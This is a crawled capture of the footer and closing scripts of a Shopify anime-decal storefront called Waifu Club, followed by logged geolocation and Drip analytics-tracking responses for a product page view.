                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Waifu Club</a></small>
        
          <small class="copyright__content">All Characters Depicted Are Fictional And 18+</small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://waifuclub.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
<script>(()=>{if(window.ZipifyPages??={},!window.ZipifyPages.isGlobalSectionScriptsLoaded)return;window.ZipifyPages.isGlobalSectionScriptsLoaded=!1;"https://cdn03.zipify.com/javascript/page-published-scripts.min.js".split(",").map((i=>i.trim())).forEach((i=>{const e=document.createElement("script");Object.assign(e,{src:i,defer:!0,type:"module"}),document.body.appendChild(e)}))})();</script><script id="published-popup-template" type="text/template"><form class="zpa-crm-popup-form" id="zpa-crm-form" action="/subscribe" method="post" data-zpa-crm-form><header class="zpa-crm-popup-header"><button class="zpa-popup-btn-close" type="button"aria-label="Close Navigation" data-close-btn><svg class="zpa-popup-btn-close-icon" width="34" height="34" data-name="btn-close"><use href="#btn-close"></use></svg></button></header><div class="zpa-crm-popup-body" data-popup-content></div></form></script> <script id="crm-button-popup" type="text/template">{! if (progress_image_option == 1)!}<div class="zpa-crm-popup-progressbar-wrap"><img class="zpa-crm-popup-img-progress zpa-img-fluid zpa-center-block" src="{!= progress_image.src !}"></div>{! !}<h1 class="zpa-crm-popup-title" style="color:{!= form_name_color !}; font-family:{!= form_name_font_family !}; font-size:{!= form_name_font_size !};">{!= form_name !}</h1><div class="zpa-crm-popup-form-container">{! if (form_image_option == 1) !}<div class="zpa-crm-popup-image-box"><img class="zpa-crm-popup-img-asside zpa-img-fluid zpa-center-block" style="border-radius:{!= form_image_shape !};" src="{!= form_image.src !}"></div>{! !}<div class="zpa-crm-popup-form-box"><div class="zpa-crm-popup-field-wrap">{! if (first_name_option == 1) !}<label class="zpa-crm-popup-field-wrap zpa-crm-popup-field-first-name zpa-text-field zpa-offset-bottom-xs"><input class="zpa-text-field__input" type="text" name="first_name" data-user-fname data-zp-input><span class="zpa-text-field__label">First Name</span></label>{! !}{! if (last_name_option == 1) !}<label class="zpa-crm-popup-field-wrap zpa-crm-popup-field-last-name zpa-text-field zpa-offset-bottom-xs"><input class="zpa-text-field__input" type="text" name="last_name" data-user-lname data-zp-input><span class="zpa-text-field__label">Last Name</span></label>{! !}</div><label class="zpa-text-field"><input class="zpa-text-field__input" type="email" name="email" required data-user-email data-zp-input><span class="zpa-text-field__label">Email Address</span></label>{! if (phone_option == 1) !}<label class="zpa-text-field zpa-crm-popup-field-phone"><input class="zpa-text-field__input" name="phone" type="tel" data-user-phone data-zp-input><span class="zpa-text-field__label">Phone Number</span></label>{! !}</div></div>{! if (gdpr_status != 'disable') !}<div>{! if (gdpr_status == 'enable_with_checkbox') !}<label class="zpa-control zpa-control--top zpa-control-checkbox zpa-offset-bottom-xs hidden" data-gdpr-checkbox-section><input class="zpa-control__field" type="checkbox" name="gdpr" data-gdpr-checkbox><span class="zpa-control__indicator zpa-offset-right-xs"></span><span class="zpa-fsize-xs" data-gdpr-checkbox-text></span></label>{! !}{! if (gdpr_status == 'enable_without_checkbox') !}<p class="zpa-fsize-xs zpa-text-center zpa-offset-top-none zpa-offset-bottom-xs hidden" data-gdpr-message-section></p>{! !}</div>{! !}<button class="zpa-crm-button-checkout zpa-btn-custom" type="submit" style="color:{!= checkout_button_color !}; background-color: {!= checkout_button_background_color !}" data-checkout-btn data-zpa-submit-button>{!= checkout_button_caption !}</button>{! if (comment_text_status == 1) !}<p class="zpa-crm-popup-description" style="color: {!= comment_text_font_color !}" data-comment-text-status>{!= comment_text !}</p>{! !}{! if (banner_image_option == 1)!}<img class="zpa-crm-popup-img-footer zpa-img-fluid zpa-center-block" src="{!= banner_image.src !}">{! !}</script><script>
  addEventListener('ocu:cart:loaded', () => {
    const originalRbrCartHandler = window.rbrCartHandler;
    window.rbrCartHandler = async function() {
        dispatchEvent(new Event('ocu:cart:changing'));
        const result = await originalRbrCartHandler.apply(this, arguments);
        dispatchEvent(new Event('ocu:cart:update'));
        return result;
    };
  });
</script>

<script>
(function() {
  function disableProductTitleLinks() {
    document.querySelectorAll('.ocu-cart-line-item-product-title').forEach(link => {
      link.removeAttribute('href');
      link.style.pointerEvents = 'none';
      link.style.cursor = 'default';
    });
  }

  disableProductTitleLinks();

  const observer = new MutationObserver(() => {
    disableProductTitleLinks();
  });

  const cartDrawer = document.querySelector('.ocu-cart-line-items');
  if (cartDrawer) {
    observer.observe(cartDrawer, { childList: true, subtree: true });
  } else {
    const interval = setInterval(() => {
      const drawer = document.querySelector('.ocu-cart-line-items');
      if (drawer) {
        observer.observe(drawer, { childList: true, subtree: true });
        disableProductTitleLinks();
        clearInterval(interval);
      }
    }, 300);
  }
})();
</script>

<style>
  .ocu-empty-cart__wrapper .ocu-continue-shopping {
  display: none !important;
}
</style>
<style>  </style>
<!-- Failed to render app block "1530068250781986104": app block path "shopify://apps/fbp-fast-bundle/blocks/fast_bundle/9e87fbe2-9041-4c23-acf5-322413994cef" does not exist --><!-- Failed to render app block "11753626725791430220": app block path "shopify://apps/one-click-upsell/blocks/cart-drawer/bfe6e378-b73a-4871-b8d3-7d6ede22678e" does not exist --><!-- Failed to render app block "6628239160433917566": app block path "shopify://apps/littledata-revenue-tracking/blocks/LittledataLayer/45a35ed8-a2b2-46c3-84fa-6f58497c5345" does not exist --><div id="shopify-block-AMi9EU3JOUmdPMnp3S__15512464928232516002" class="shopify-block shopify-app-block">
<div class="ageAppBlock" id="ageAppBlockid"></div>

<style>
         #snow_cx_effect {
               display: block;
               height: 100%;
               width: 100%;
               top: 0;
               left: 0;
               position: fixed;
               background-color: #00000003;
               background-image: url(https://cdn.shopify.com/s/files/1/0677/5183/7986/t/2/assets/snow.png?v=1655359…),url(https://cdn.shopify.com/s/files/1/0677/5183/7986/t/2/assets/snow1.png?v=1614684…),url(https://cdn.shopify.com/s/files/1/0677/5183/7986/t/2/assets/snow2.png?v=1294764…);
               background-repeat: repeat;
               z-index: 100000;
               pointer-events: none;
               -moz-animation: snow_cx_effect 10s linear infinite;
               -webkit-animation: snow_cx_effect 10s linear infinite;
               animation: snow_cx_effect 10s linear infinite;
            }

@keyframes snow_cx_effect {
  0% {
    background-position: 0 0, 0 0, 0 0;
  }
  100% {
    background-position: 500px 3000px, 0 400px, 0 300px;
  }
}
      </style>

<script>
      console.log("Age verification extension trigger");
</script>


</div><!-- Failed to render app block "3667842014806057753": app block path "shopify://apps/one-click-upsell/blocks/app-embed/bfe6e378-b73a-4871-b8d3-7d6ede22678e" does not exist --></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geolocation-db.com/json/
body_size: 78
content:
{"country_code":"US","country_name":"United States","city":"Columbus","postal":"43215","latitude":39.9653,"longitude":-83.0235,"IPv4":"18.221.190.145","state":"Ohio"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://api.getdrip.com/client/track?url=https%3A%2F%2Fwaifuclub.com%2Fproducts%2Fchiaki-nanami-slap&visitor_uuid=d768c0ac26e64b7f9e1fe4b5b549d99d&_action=Viewed%20a%20product&source=shopify&title=CHIAKI%20NANAMI%20SLAP&collection=234281894046%2C267937218718%2C234281926814%2C237308706974%2C208551084190&product_type=Decal&product_tags=&vendor=Waifu%20Club&price=797&compare_at_price=&currency=USD&product_page_url=%2Fproducts%2Fchiaki-nanami-slap&product_image_url=https%3A%2F%2Fwaifuclub.com%2Fcdn%2Fshop%2Fproducts%2FCHIAKI-2.jpg%3Fv%3D1617372376&product_id=5997038272670&sku=CHK-SLA-1&variant_id=37280364069022&drip_account_id=3981844&callback=Drip_248704365
body_size: -168
content:
Drip_248704365({ success: true, visitor_uuid: "d768c0ac26e64b7f9e1fe4b5b549d99d", anonymous: true });

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://api.getdrip.com/client/events/visit?drip_account_id=3981844&referrer=&url=https%3A%2F%2Fwaifuclub.com%2Fproducts%2Fchiaki-nanami-slap&domain=waifuclub.com&time_zone=UTC&enable_third_party_cookies=f&callback=Drip_598910726
body_size: -182
content:
Drip_598910726({ success: true, visitor_uuid: "d768c0ac26e64b7f9e1fe4b5b549d99d" });

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://api.getdrip.com/client/track?url=https%3A%2F%2Fwaifuclub.com%2Fproducts%2Fchiaki-nanami-slap&visitor_uuid=d768c0ac26e64b7f9e1fe4b5b549d99d&_action=Visited%20a%20page&source=drip&drip_account_id=3981844&callback=Drip_192407215
body_size: -167
content:
Drip_192407215({ success: true, visitor_uuid: "d768c0ac26e64b7f9e1fe4b5b549d99d", anonymous: true });